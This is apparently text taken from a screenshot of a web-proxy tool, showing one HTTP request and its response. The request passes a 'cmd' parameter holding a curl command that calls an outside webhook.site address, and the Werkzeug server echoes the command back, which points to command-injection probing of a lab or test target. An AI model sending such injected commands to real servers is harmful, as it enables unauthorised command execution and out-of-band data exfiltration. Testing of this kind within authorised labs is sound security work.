 Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET /?cmd=curl+https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22 HTTP/1.1
2 Host: 13.215.248.36:31305
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Wed, 13 Sep 2023 07:13:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 62
6 Connection: close
7
8 curl https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22